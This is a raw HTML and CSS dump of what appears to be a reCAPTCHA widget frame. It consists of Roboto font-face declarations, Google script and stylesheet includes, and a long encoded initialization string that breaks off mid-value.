  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zpv9_1IILZiZ1XFwyYnkmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zpv9_1IILZiZ1XFwyYnkmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zpv9_1IILZiZ1XFwyYnkmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22A8KZw77CvcKsNnAXVnVzOsOcdW3Dk8OUAH7Ck1A5RMKIwrvDnMOFw65EQcK4A8KUwqEOw7wYTzTCqsOYw6rCnMK8ewodw7oXw47ChcKUZsK0JcOlX8K/[base64]/w4Mxw6tCwojChBHCqcKBw60iwrdQHcOdCSnCrjlhwp7CnMOywrfCnzDCk2o0bsK5QsKSOsOtSsK1H0HCugkdNwsgZWjDnAVGwoLCtMOAXcK3w74kesOIDsKNE8KTanxyTwd7KSHDlXwTwrB/w7XDnlVXYcKzw5nDgsOfBcK4w7JlG0EBHcO/wp/CohTDpD7CsMOCeUNvwp4NwpZSXcKsehLCmMOOw77CpivCp0pGw6PDjknDgTTCgRV8wpvDr8Oowoc8w6kFXcKIKGrCusKAAMOhwrPDgwkQwqLDsMKBAQ4mRMOhHXYNQMO6X3XDl8Kqw7HDrGtDHwoOw6bCusOZw4RRwonDnlrCiQJ/w7zCnzNQwrgCZiUlSlXCk8K/w6nChcKuw7I5JjHCpy1qwolhNMKxc8K1wrLCuhQFeirCi27Du10Jw6k7w7PDqCtIcntRE8Kgw4pMw4Z4wrIYw4DDrSDCrTfClsKKwq/DhxI/ZsK2woHDjxkvVsO7w47DnsKtw6vDolnCkVNUcMOfFcKnHMKLw4fDn8KzDxl4wpjCjMO/[base64]/CtcOmWQMXfMOadMOew5p+C2zDtnUfCiR8wrx3w7wzZMKTYcOGw7zDrD/CiH9NQHrDrRbDvMK2IMKJfxImw6A5cRrCpVBuwrwKw7nDp8KGNVLCvXzDh8KbRsK2VsO2w6wRScOIKcKWd1PDqgxbMcOCwrXCkzIYw6zDl8OKeMKOasKcEX1nw4l8w51zw5cLHS0bdXbDpXPCucOCNwAkw7rCsMOowoPCtDAFw6UfwrHDgirDjDIqwo/CisOSCMO2EcKDw7ZsJcKTwpU/wpPCosKYXEJEJMOWMcKyw63DpFQDw78vwp7CoGnDrX9SCsKPw7gVw5gHKWPDkMK7fUXDvFV8RcK6OGLDukzCnlPDoiEcEMK5LsKGw5vDnsOiw4bDiMKWasK9w6rCuhrDmUzDiCsmwqQ4w69bwr9oD8Khw6PDtcOnIMKYwqvCtB7ClcKzbMOiw4/CisODw7XCrMKhw4lXwr0Bw5lXag7CkDTDglY3cMKjasKqWcOww7nDkAxJw7FUYEnCrzQnw6EAIi/DqsKiwobDgcKwwpzDoT1Sw7rChsOoKsOAw711w4YfbsK1w71wOcKxwpzCuGTCv8K/w7nCsCQYGsK1wqVgMQrDrsODXGPDt8O0NndaXQbDjXjCnERaw4pdR8OdfcOGw6fCp8KHKXDDl8O0wqfDrcK6w7xew5xHYcKXwo/[base64]/[base64]/CkRvCmhvCoVZgAsKYC8KhWsODH8OycsOxw4MpJ11LFxfCjcOLSxbDk8KPw5/DkzPCjcOIw7BWfC/[base64]/DqMKNGsKoXmtiZ2vCmMKTMzbDvX9WwobCiF53w5IpNXFKfhd+wpDCpMK2IStiwrnCq3MAw7pQwp/DisO/VjXDt8KSwoXCkSrDsRdBw5TCvMOMV8KbwpvClMKJwo1Aw4QNMMObNsOdYMO1wrPDgsOxw7fCnhXCoxbDksOddsKWw4jCq8K9aMOqwokfYBHDhA3DqnV/wo/ClCl/wprDtMOBCsOSWcODa3rCkmvDjcOQUMOIw5JpwpDCk8OIwrjCtAlrAcKTEQHCo3jCmQXDmGXDpWp6wqIeGsKRw7PDh8Kzwr9XZ0rCoQ5tHWPDo8OdU8KdKTVhw5kgRMOjecOrwqzCjMORJirDl8KtwqfDqyltwp3Du8OGCMKZDcKfFTLCgMKudMOdKlcbw4Mew6jCncO/GcOoAMOvwrnCpA3Ci1kpw7jDvDzCqDtow4zDuyskw5MJe387w5kbw6VXKHnDty/[base64]/[base64]/ClGzCulrDgMKbB3XCkkhvDcKtwoUpw63CsV3CiMKrHkHCpkrCuMOsB8OrMsKpw57CpXxww40Awr0mD8KkwppdworDhUjDp8OoNFLCu1ouXcO3TyfDpDNjHhxsGMK1wovCh8K6w7hUBwTClMOsS2JBwqwATmnDkVTDlsKibsKwU8OkUcK/w7TCkzvDtk3Cj8OQw6RcwotxO8K/w7vCmQDDgmjDolvDvX/DsyvCgULDtyIpfmDDpCIeNRVEKsKoZDXDk8OUwrnDu8KawqNLw5htw7bDhmfCvUl6QcKiPkUSdx7ChsOlKyHDrsKKwrjDmAEEfXHCgMOqwrtQQcOYwq5DwphxeMOOUEsuNMKdwqhyXSM/wrUUTcKwwq06wrwmFsOqTEnDkcODw5lCw4vCtsONVcKqwohsFMOTd3HCo1zCqEbCmnhew4wdRxZoPznDth0wHMOZwrVtw7jCm8OwwpvCmEgbA8OJbMOlV2RWDcOuw5wcwqvCqnZ+wr4pwoFjwrrCghFxGg5SGcKqw4LDvizCiMOCwrLDmX/[base64]/[base64]/w4VSw5bDilHCgcKnwofDhMO2bwBgwozCgTDDs8OSw6DCk3zCiXMEb0Jfw7fDszHDsSlXKsOpTMOxw6kHAsOlw43ClsKZbsOZInZhLEQoF8KGZcK1woAmBWnClcKpwpMgAwMYw6IDTALCrEzDiG8Xw6DDtMKzGCPCqhoPVsKyNsO/w77CiQ0HwpkUw5vDkj87LMOUwqHDnMOew4rDjsOmwqhvOMOswqA5wqzClCpCVB4sVcKSwr/DksOkwr3CgcORDXkvfXd5VcKEwplxwrVNwoTDvMKIw5DDsGorw75rw4DCl8OPw6HCs8OGBCI/wpQ3FzEWworDnURLwpxcwoHDsMK/wpxRITMYN8Okw6NVwpQWVRVrfMKew55IfXEUfxbCj0bClwAtw7zCr2rDiMK+L0Z6QsK1w7jDuX7Col8GPz7DiMOwwrUmwrNYGcKyw57DmsKpwoTDq8OcwojCmcO+BcO1w4zDhn/CjMKhw6APZsKgeA5SwpvDicO1w5nCsirDuE9ow6XDtGkTw5V+w4TCuMK9BlDDjsKdw79bwpnChTUIXRPCsWfDnMKFw47CiMKaPcKfw7xMOsOMw6/[base64]/CsV1xwpvCnkfCmMKOXcKJw5gcwpHClcOAO8OYJsO9w5xYJRbCjBRiNMKyX8OYBMK8wpsALE7CoMOsVcK4w4rDt8OGw4sIJQl+w4TClMKAO8OowoouO3XDsB/CpsOqXcOqAFwKw77DhMKzw544FcODwpkba8O0w4xUBsKrw40aZMKPWWk0wq9AwpjCrMKUwpnDh8KvbcOKw5rCmlkKwqbCkXDCoMOJY8KTB8KewooLIMOjHMKGwqtzf8OIw43CrcKiRkQhwqlhD8OPwpRcw5Njw6zDjh/CkVPCkcKRwqPDmMKqwrbDmSTCmMKawqrClMOLaMKnfGwleX9XEgXDugV8wrjCqnjDvMKUSiUCL8KvcQvDtRHDiWfDq8KEKcKJdxPDjcKwfSTCk8OcP8KNYEbCtAfDmT7DqzVIecK7wrdYw4bCmcOzw6/[base64]/[base64]/DrWkgI8Kwwr3ChcOVGcK3I8OOw5QuRMKZw4J3eMOkw7nDqX/[base64]/[base64]/Cui5aw4dFw41HPFPDtTzDh8KXwrhIEsOAwq3CmMOpfygvw6xMSCUYw7gVJMKMw5Bkwqo0wrBtdsOeK8KiwpBwTSNBKCrCtx5qcHDDvsKTUMKJEcOhVMKXK2NJw7ERew3Dul7Ct8K/wojDsMOKwp1jHHPCrcO1DnHCjABsKgVPNMKmRsKfQ8Kxw5LDsBDDs8Oxw6bDl0czGRhUw47CtcK0CsOsTsKRw7EVwqDChcKvVMK6wpMnwqTChjIXGyhTw4/[base64]/DtDnCnERsw58ZCMKFIHnDncO4wpLDk8KsbcOcXMKxC2kqw6hqwoImEsOrw5vDnjbDgAABbcKYJMKfw7XCrsKmwqjDu8K/wpHCvMOccsKVBiE3B8K2M07Ds8OAwqoIbzdJU0TDhcK0w57DrDJBwqtyw6gCPRnCj8Osw5nCusK6wol6HcOawobDgUnDucKJSDgxw4fDrSgLRMODw6gJwqInE8KdOCIVXhd/[base64]/YAsNwrDDu8OLw5bDucOrV8OCwqloSQ/DoRMMworDrlcldcKQSsKESyXClcOhIcK5fMKOwpoGw7jCn0XCocKneMOjRsODwqp5c8O2w4kAwpDCmsOhLmUMQcKIw69PZsKVaFrDr8OMwpxwa8KEw5zCgkbDtR8Gwo13wppXdsOda8KBOgzDnUVidMKHwpDDksKRw4jDg8KKw4HDsR3CnXzCnMKSwq/CmsKnw5fCoi/Dh8KxF